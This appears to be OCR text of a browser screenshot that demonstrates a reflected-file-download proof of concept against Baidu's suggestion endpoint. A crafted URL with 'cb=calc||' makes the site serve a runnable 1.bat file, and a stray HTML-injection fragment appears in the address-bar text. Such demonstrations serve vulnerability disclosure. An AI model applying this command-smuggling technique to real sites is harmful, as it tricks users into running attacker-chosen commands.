 http://suggestion.baidu.com/su;/1.bat?wd=&cb=calc||&sid=1440_2031_1945_1788,... » 文件 查看
后退 百度 http://suggestion.baidu.com/su;/1.bat...
收藏 网址导航 影视大全 聚划算 网上超市 Bing <iframe sr <img src=1 ">
http://suggestion.baidu.co...
设2345王牌浏览器为默认，上网更安全方便！ 设为默认浏览器
新建下载
名称： 1.bat
类型： Windows 批处理文件, 28 B
下载链接： http://suggestion.baidu.com/su;/1.bat?wd=&cb=calc||&sid=1440_
下载到： 浏览
名称： 1.bat
直接打开 下载 取消
其他工具 使用IE下载 更多工具 设置